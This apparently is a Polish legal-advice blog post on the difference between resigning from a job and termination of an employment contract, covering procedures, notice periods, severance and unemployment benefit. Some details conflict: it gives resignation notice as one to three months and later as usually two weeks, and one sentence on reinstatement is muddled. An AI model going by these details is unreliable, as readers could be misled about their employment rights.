					<p>Rezygnacja z pracy i rozwiązanie umowy o pracę to dwa różne procesy, które mogą znacząco wpłynąć na karierę zawodową każdego pracownika. Choć obie sytuacje mogą wydawać się podobne, różnią się one pod względem procedur oraz konsekwencji prawnych, które mogą zaskoczyć niejednego pracownika. Niezależnie od tego, czy rozważasz dobrowolne odejście z pracy, czy to pracodawca podejmuje decyzję o rozwiązaniu umowy, warto zrozumieć wszystkie aspekt i możliwe skutki tych działań. Wiedza na ten temat może pomóc w podjęciu świadomej decyzji oraz uniknięciu nieprzyjemnych niespodzianek.</p>
<h2>Jakie są różnice między rezygnacją a rozwiązaniem umowy o pracę?</h2>
<p>Rezygnacja z pracy oraz rozwiązanie umowy o pracę to dwa ważne pojęcia w kontekście zatrudnienia, które różnią się zasadniczo pod względem przyczyn, procedur oraz skutków prawnych.</p>
<p><strong>Rezygnacja z pracy</strong> to dobrowolna decyzja pracownika, który postanawia zakończyć swoje zatrudnienie. Proces ten zazwyczaj wymaga złożenia stosownego pisma do pracodawcy, w którym pracownik informuje o zamiarze rezygnacji oraz wskazuje datę, od której przestaje pełnić obowiązki. W Polsce okres wypowiedzenia w przypadku rezygnacji zależy od stażu pracy w danej firmie i może wynosić od jednego do trzech miesięcy.</p>
<p>Z kolei <strong>rozwiązanie umowy o pracę</strong> może być inicjowane zarówno przez pracownika, jak i pracodawcę i ma różne formy. Pracodawca może zdecydować się na rozwiązanie umowy z powodu np. likwidacji stanowiska, złych wyników pracy lub naruszenia obowiązków przez pracownika. Proces ten jest bardziej skomplikowany i wymaga przestrzegania określonych procedur, takich jak wcześniejsze uprzedzenie pracownika o zamiarze rozwiązania umowy oraz podanie uzasadnienia w przypadku wypowiedzeń dyscyplinarnych.</p>
<p>Istotne różnice dotyczą także skutków prawnych obu procesów. Przy rezygnacji pracownik ma prawo do otrzymania wynagrodzenia za przepracowany czas oraz, w niektórych przypadkach, urlop wypoczynkowy. Jeśli natomiast umowa została rozwiązana przez pracodawcę, pracownik może mieć prawo do odprawy lub odszkodowania, zwłaszcza w sytuacji, gdy rozwiązanie umowy odbyło się w sposób niezgodny z prawem.</p>
<table>
<thead>
<tr>
<th>Aspekt</th>
<th>Rezygnacja z pracy</th>
<th>Rozwiązanie umowy o pracę</th>
</tr>
</thead>
<tbody>
<tr>
<td>Inicjatywa</td>
<td>Pracownik</td>
<td>Pracownik lub pracodawca</td>
</tr>
<tr>
<td>Procedura</td>
<td>Pisemne wypowiedzenie</td>
<td>Regulacje prawne, możliwe uzasadnienie</td>
</tr>
<tr>
<td>Skutki prawne</td>
<td>Prawo do wynagrodzenia i urlopu</td>
<td>Możliwość odprawy lub odszkodowania</td>
</tr>
</tbody>
</table>
<p>Oba te procesy mogą mieć znaczący wpływ na sytuację zawodową pracowników oraz przyszłe możliwości zatrudnienia. Warto dokładnie rozumieć różnice między nimi, aby podejmowane decyzje były jak najbardziej świadome i zgodne z prawem.</p>
<h2>Jakie są procedury rezygnacji z pracy?</h2>
<p>Rezygnacja z pracy to ważny krok, który wymaga staranności w przestrzeganiu odpowiednich procedur. Kluczowym elementem jest <strong>sporządzenie pisemnego wypowiedzenia</strong>, które powinno zawierać zarówno datę, jak i podpis pracownika. Taki dokument potwierdza wolę pracownika zakończenia stosunku pracy oraz jest formalnością, która chroni obie strony przed nieporozumieniami.</p>
<p>W zależności od zapisów w umowie o pracę, <strong>okres wypowiedzenia</strong> może wynosić zazwyczaj dwa tygodnie. Istnieją jednak sytuacje, gdy umowa może przewidywać dłuższy okres wypowiedzenia, dlatego przed złożeniem wypowiedzenia należy zapoznać się z jej treścią. Podczas podawania informacji o rezygnacji nie warto zapominać o zachowaniu profesjonalizmu.</p>
<p>Ważne jest, aby dostarczyć wypowiedzenie do pracodawcy w sposób, który umożliwi potwierdzenie jego odbioru. Można to zrobić osobiście, prosząc o podpis na kopii dokumentu, lub wysyłając listem poleconym. Dzięki temu unikniemy późniejszych problemów związanych z brakiem dowodu na złożenie wypowiedzenia.</p>
<p>Rezygnacja z pracy należy do sytuacji zawodowych, które mogą wywoływać stres, dlatego warto podjąć kilka dodatkowych kroków, aby proces ten przebiegł sprawnie:</p>
<ul>
<li>Przygotuj się na rozmowę z pracodawcą, aby omówić swoje powody rezygnacji i ewentualną datę ostatniego dnia pracy.</li>
<li>Starannie przemyśl swoją decyzję, by upewnić się, że jest ona zgodna z Twoimi zawodowymi planami.</li>
<li>Przygotuj się na udzielenie przedstawicielowi firmy informacji dotyczących przekazania obowiązków.</li>
</ul>
<table>
<thead>
<tr>
<th>Element</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Pisemne wypowiedzenie</td>
<td>Dokument z datą i podpisem, potwierdzający decyzję o rezygnacji.</td>
</tr>
<tr>
<td>Okres wypowiedzenia</td>
<td>Czas, w którym pracownik jest zobowiązany do pracy przed ostatecznym zakończeniem umowy.</td>
</tr>
<tr>
<td>Dostarczenie wypowiedzenia</td>
<td>Osobiste złożenie lub wysłanie listem poleconym, aby potwierdzić odbiór.</td>
</tr>
</tbody>
</table>
<h2>Jakie są skutki prawne rezygnacji z pracy?</h2>
<p>Rezygnacja z pracy jest poważną decyzją, która może mieć daleko idące skutki prawne. Kluczowym aspektem jest to, że w zależności od przyczyny rezygnacji, pracownik może utracić prawo do pewnych świadczeń. Na przykład, z strony ZUS, osoba, która dobrowolnie zrezygnuje z pracy, może nie być uprawniona do otrzymania <strong>zasiłku dla bezrobotnych</strong>, jeśli nie spełnia określonych warunków, takich jak przepracowanie wymaganego czasu. W wielu przypadkach pracownik, który kończy współpracę bez uzasadnionej przyczyny, może również nie otrzymać <strong>odprawy</strong>.</p>
<p>Rezygnacja wpływa również na przyszłe możliwości zatrudnienia. Warto zdawać sobie sprawę, że każdy pracodawca w ramach procesu rekrutacji może zasięgnąć informacji o pracowniku od wcześniejszych pracodawców. Dlatego rezygnacja w złej atmosferze lub bez odpowiedniego uzasadnienia może negatywnie wpłynąć na referencje, co z kolei może zniechęcić potencjalnych pracodawców.</p>
<table>
<thead>
<tr>
<th>Przyczyny rezygnacji</th>
<th>Skutki prawne</th>
<th>Potencjalne konsekwencje</th>
</tr>
</thead>
<tbody>
<tr>
<td>Rezygnacja z powodów zdrowotnych</td>
<td>Prawo do zasiłku dla bezrobotnych najczęściej pozostaje niezmienne</td>
<td>Możliwość skorzystania z innych świadczeń zdrowotnych</td>
</tr>
<tr>
<td>Rezygnacja z powodów osobistych</td>
<td>Brak prawa do odprawy</td>
<td>Trudności w uzyskaniu referencji</td>
</tr>
<tr>
<td>Rezygnacja z pracy w trybie natychmiastowym</td>
<td>Możliwość utraty prawa do zasiłku</td>
<td>Obniżona reputacja na rynku pracy</td>
</tr>
</tbody>
</table>
<p>Zanim podejmiesz decyzję o rezygnacji, warto rozważyć wszystkie aspekty prawne i konsekwencje, jakie mogą wyniknąć z tego kroku.</p>
<h2>Jakie są procedury rozwiązania umowy o pracę przez pracodawcę?</h2>
<p>Rozwiązanie umowy o pracę przez pracodawcę to proces, który musi być przeprowadzony zgodnie z określonymi przepisami prawa pracy. Kluczowym krokiem jest <strong>sporządzenie pisemnego wypowiedzenia</strong>, które powinno jasno określać zarówno zamiar rozwiązania umowy, jak i jej przyczynę. Wypowiedzenie musi być podpisane przez osobę uprawnioną do działania w imieniu pracodawcy.</p>
<p>Warto zaznaczyć, że podanie przyczyny rozwiązania umowy jest obligatoryjne w przypadku wypowiedzenia umowy na czas nieokreślony, natomiast w przypadku umowy na czas określony nie jest to wymagane, chyba że umowa tego wymaga. Przyczyna musi być <strong>konkretna i rzeczywista</strong>, a w przypadku rozwiązania umowy o pracę z winy pracownika, pracodawca powinien być w stanie udowodnić swoje twierdzenia.</p>
<p>Kolejnym istotnym elementem jest przestrzeganie <strong>okresów wypowiedzenia</strong>, które są uzależnione od stażu pracy. Przykładowo: dla pracownika zatrudnionego krócej niż 6 miesięcy okres wypowiedzenia wynosi 2 tygodnie, od 6 miesięcy do 3 lat – 1 miesiąc, a dla pracowników zatrudnionych powyżej 3 lat – 3 miesiące. Warto również dodać, że w niektórych sytuacjach, takich jak zwolnienia grupowe, mogą obowiązywać specjalne przepisy dotyczące okresów wypowiedzenia.</p>
<p>Pracodawca powinien również pamiętać o obowiązku <strong>informowania pracownika</strong> o jego prawach związanych z zakończeniem stosunku pracy, takich jak prawo do odwołania czy możliwość skorzystania z pomocy prawnej. W przypadku zwolnienia, pracodawca powinien również rozważyć możliwość zaoferowania pracownikowi innego stanowiska, zanim zdecyduje się na rozwiązanie umowy.</p>
<h2>Jakie są skutki prawne rozwiązania umowy o pracę?</h2>
<p>Rozwiązanie umowy o pracę przez pracodawcę może rodzić różne <strong>skutki prawne</strong>, które mają istotne znaczenie zarówno dla pracodawcy, jak i pracownika. Warto zwrócić uwagę na kluczowe aspekty związane z tą procedurą.</p>
<p>Przede wszystkim, jeśli umowa o pracę zostaje rozwiązana w sposób niezgodny z przepisami, pracownik ma prawo do odwołania się od decyzji pracodawcy. Może to nastąpić poprzez złożenie <strong>skargi do sądu pracy</strong>. W przypadku, gdy sąd uzna, że rozwiązanie umowy było niezasadne, pracownik może być zobowiązany do przywrócenia do pracy lub otrzymania odszkodowania. Odszkodowanie to zazwyczaj wynosi równowartość wynagrodzenia za okres wypowiedzenia oraz może obejmować dodatkowe kwoty, jeśli pracownik poniósł inne straty.</p>
<p>Kolejnym istotnym skutkiem jest możliwość wypłaty <strong>odprawy</strong> w przypadku zwolnienia grupowego lub indywidualnego, które następuje z powodów ekonomicznych lub organizacyjnych. Wysokość odprawy uzależniona jest od stażu pracy, co oznacza, że im dłuższy staż, tym wyższa odprawa. Pracownik, który został zwolniony, może również ubiegać się o <strong>zasiłek dla bezrobotnych</strong>, o ile spełnia określone warunki. Ważne jest, aby złożyć wniosek w odpowiednim czasie, w przeciwnym razie można stracić prawo do zasiłku.</p>
<p>Należy także uwzględnić, że pracownik ma gwarancję <strong>prawidłowego rozwiązania umowy</strong>. Pracodawca jest zobowiązany do zachowania formy pisemnej przy rozwiązaniu umowy oraz do podania przyczyny zwolnienia, jeśli umowa ma formę na czas nieokreślony. Ponadto, niewłaściwe przeprowadzenie procedury rozwiązania umowy może skutkować konsekwencjami w postaci roszczeń ze strony pracownika.</p>
<table>
<thead>
<tr>
<th>Skutek prawny</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Odwolanie do sądu pracy</td>
<td>Możliwość zaskarżenia rozwiązania umowy, jeśli jest ono uznane za niezgodne z prawem.</td>
</tr>
<tr>
<td>Wypłata odprawy</td>
<td>Odprawa uzależniona od stażu pracy, wypłacana w przypadku zwolnienia.</td>
</tr>
<tr>
<td>Prawo do zasiłku dla bezrobotnych</td>
<td>Możliwość ubiegania się o zasiłek, jeśli spełnione są określone warunki.</td>
</tr>
</tbody>
</table>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy:</h3><ol>
<li><a href="https://numer-jeden.com.pl/rodzaje-odpowiedzialnosci-cywilnej-dochodzenie-odszkodowan-gorniczych-konin-porady-online-adwokat/" rel="bookmark" title="Rodzaje odpowiedzialności cywilnej. Dochodzenie odszkodowań górniczych Konin. Porady online &#8211; adwokat">Rodzaje odpowiedzialności cywilnej. Dochodzenie odszkodowań górniczych Konin. Porady online &#8211; adwokat</a> <small>W obliczu różnych sytuacji życiowych, każdy z nas może stanąć przed koniecznością dochodzenia odszkodowania, zwłaszcza w przypadku szkód górniczych. W Koninie, gdzie...</small></li>
<li><a href="https://numer-jeden.com.pl/prawo-handlowe-prawo-regulujace-dzialalnosc-gospodarcza-i-umowy-handlowe/" rel="bookmark" title="Prawo handlowe: Prawo regulujące działalność gospodarczą i umowy handlowe.">Prawo handlowe: Prawo regulujące działalność gospodarczą i umowy handlowe.</a> <small>Prawo handlowe odgrywa kluczową rolę w świecie biznesu, regulując działalność gospodarczą oraz relacje między przedsiębiorcami. W obliczu dynamicznie zmieniającego się rynku, zrozumienie...</small></li>
<li><a href="https://numer-jeden.com.pl/procedura-karne-etapy-postepowania-karne-dowody-sadowy-proces-karny/" rel="bookmark" title="Procedura karne: Etapy postępowania karne, dowody, sądowy proces karny.">Procedura karne: Etapy postępowania karne, dowody, sądowy proces karny.</a> <small>Postępowanie karne to złożony proces, który może budzić wiele wątpliwości i obaw zarówno wśród oskarżonych, jak i świadków. W Polsce podzielone jest...</small></li>
<li><a href="https://numer-jeden.com.pl/odpowiedzialnosc-administracyjna-skutki-naruszenia-prawa-administracyjnego/" rel="bookmark" title="Odpowiedzialność administracyjna: Skutki naruszenia prawa administracyjnego.">Odpowiedzialność administracyjna: Skutki naruszenia prawa administracyjnego.</a> <small>Odpowiedzialność administracyjna to kluczowy element funkcjonowania każdego państwa, który ma na celu zapewnienie przestrzegania przepisów prawa administracyjnego. Naruszenia tych zasad mogą prowadzić...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> numer-jeden.com.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://numer-jeden.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://numer-jeden.com.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/zaawansowane-technologie-uszczelniajace-glowice-pierscieni-slizgowych-i-uszczelnienia-goetza/">Zaawansowane Technologie Uszczelniające: Głowice Pierścieni Ślizgowych i Uszczelnienia Goetza</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/odszkodowania-za-szkody-srodowiskowe-jak-dochodzic-roszczen/">Odszkodowania za szkody środowiskowe: Jak dochodzić roszczeń?</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/zwolnienia-grupowe-procedury-i-zasady/">Zwolnienia grupowe: Procedury i zasady.</a>
									</li>
											<li>
					<a href="https://numer-jeden.com.pl/prawo-do-zadoscuczynienia-za-bol-i-cierpienie-jak-jest-ustalane/">Prawo do zadośćuczynienia za ból i cierpienie: Jak jest ustalane?</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Odszkodowania</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-turystyczne-kiedy-mozemy-zadac-rekompensaty/" rel="bookmark">Odszkodowania za wypadki turystyczne: Kiedy możemy żądać rekompensaty?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-drogowych-spowodowanych-przez-pieszych-prawa-i-ochrona-poszkodowanych/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków drogowych spowodowanych przez pieszych: Prawa i ochrona poszkodowanych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-sportowe-kiedy-mozna-ubiegac-sie-o-rekompensate/" rel="bookmark">Odszkodowania za wypadki sportowe: Kiedy można ubiegać się o rekompensatę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zmiana-swiadomosci-odszkodowanie-za-wypadek-w-pracy-odszkodowania-powypadkowe-warszawa/" rel="bookmark">Zmiana świadomości &#8211; odszkodowanie za wypadek w pracy. Odszkodowania powypadkowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/wartosc-dowodow-w-procesie-odszkodowawczym-jak-gromadzic-solidne-dowody/" rel="bookmark">Wartość dowodów w procesie odszkodowawczym: Jak gromadzić solidne dowody?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Prawo</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-sukcesywne-procedury-i-zasady-dotyczace-dziedziczenia-i-testamentow/" rel="bookmark">Prawo sukcesywne: Procedury i zasady dotyczące dziedziczenia i testamentów.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-ochrony-srodowiska-normy-dotyczace-ochrony-przyrody-i-zasobow-naturalnych/" rel="bookmark">Prawo ochrony środowiska: Normy dotyczące ochrony przyrody i zasobów naturalnych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/opatentowanie-wynalazku-kancelaria-patentowa-wroclaw-porady-prawne-prawnik/" rel="bookmark">Opatentowanie wynalazku &#8211; kancelaria patentowa Wrocław. Porady prawne &#8211; prawnik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/ludzie-maja-rozne-problemy-adwokaci-kancelaria-adwokacka-lodz/" rel="bookmark">Ludzie mają różne problemy &#8211; adwokaci, kancelaria adwokacka łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-administracyjne-podstawowe-pojecia-i-zasady/" rel="bookmark">Prawo administracyjne: Podstawowe pojęcia i zasady.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Jezus historyczny</p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://numer-jeden.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://numer-jeden.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://numer-jeden.com.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://numer-jeden.com.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://numer-jeden.com.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://numer-jeden.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://numer-jeden.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://numer-jeden.com.pl/2017/05/'>maj 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://numer-jeden.com.pl/kategoria/odszkodowania/">Odszkodowania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://numer-jeden.com.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://numer-jeden.com.pl/kategoria/wiara/">Wiara</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://numer-jeden.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>Dariusz Kot</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/procedury-sadowe-w-sprawach-o-odszkodowania-kiedy-warto-skorzystac-z-pomocy-prawnika/"  rel="bookmark"><img width="50" height="50" src="https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Procedury sądowe w sprawach o odszkodowania: Kiedy warto skorzystać z pomocy prawnika?" decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-50x50.jpg 50w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-150x150.jpg 150w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-160x160.jpg 160w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-240x240.jpg 240w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-60x60.jpg 60w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-184x184.jpg 184w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/breakup-marriage-couple-with-divorce-certification-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/procedury-sadowe-w-sprawach-o-odszkodowania-kiedy-warto-skorzystac-z-pomocy-prawnika/" rel="bookmark">Procedury sądowe w sprawach o odszkodowania: Kiedy warto skorzystać z pomocy prawnika?</a><div class="arpw-summary">Odszkodowanie to temat, który dotyka wielu z nas, zwłaszcza w obliczu nieprzewidzianych zdarzeń, takich jak wypadki komunikacyjne czy błędy medyczne. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/zobowiazania-cywilne-istota-rodzaje-i-wykonanie-zobowiazan-w-prawie-cywilnym/"  rel="bookmark"><img width="50" height="33" src="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zobowiązania cywilne: Istota, rodzaje i wykonanie zobowiązań w prawie cywilnym." decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899-300x201.jpg 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899-768x514.jpg 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899-1024x685.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/zobowiazania-cywilne-istota-rodzaje-i-wykonanie-zobowiazan-w-prawie-cywilnym/" rel="bookmark">Zobowiązania cywilne: Istota, rodzaje i wykonanie zobowiązań w prawie cywilnym.</a><div class="arpw-summary">Zobowiązania cywilne to kluczowy element życia społecznego i gospodarczego, stanowiący fundament relacji prawnych między stronami. Od umów, które regulują nasze &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/prawo-autorskie-prawa-i-obowiazki-autorow-ochrona-praw-autorskich/"  rel="bookmark"><img width="50" height="38" src="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo autorskie: Prawa i obowiązki autorów, ochrona praw autorskich." decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174.jpg 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174-300x225.jpg 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174-768x576.jpg 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729174-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-autorskie-prawa-i-obowiazki-autorow-ochrona-praw-autorskich/" rel="bookmark">Prawo autorskie: Prawa i obowiązki autorów, ochrona praw autorskich.</a><div class="arpw-summary">Prawo autorskie to temat niezwykle ważny w świecie twórczości, który dotyczy nie tylko artystów, ale także wszystkich, którzy mają do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/odpowiedzialnosc-pracodawcy-bezpieczenstwo-i-higiena-pracy/"  rel="bookmark"><img width="50" height="50" src="https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odpowiedzialność pracodawcy: Bezpieczeństwo i higiena pracy." decoding="async" loading="lazy" srcset="https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-50x50.jpg 50w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-150x150.jpg 150w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-160x160.jpg 160w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-240x240.jpg 240w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-60x60.jpg 60w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-184x184.jpg 184w, https://numer-jeden.com.pl/wp-content/uploads/2023/05/law-books-scales-justice-desk-library-law-firm-jurisprudence-legal-education-concept-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-pracodawcy-bezpieczenstwo-i-higiena-pracy/" rel="bookmark">Odpowiedzialność pracodawcy: Bezpieczeństwo i higiena pracy.</a><div class="arpw-summary">Bezpieczeństwo i higiena pracy to nie tylko wymóg prawny, ale także kluczowy element wpływający na zdrowie oraz satysfakcję pracowników. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-drogowych-spowodowanych-przez-pieszych-prawa-i-ochrona-poszkodowanych/"  rel="bookmark"><img width="50" height="50" src="https://numer-jeden.com.pl/wp-content/uploads/2023/05/judge-hammer-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odszkodowania za szkody w wyniku wypadków drogowych spowodowanych przez pieszych: Prawa i ochrona poszkodowanych" decoding="async" loading="lazy" 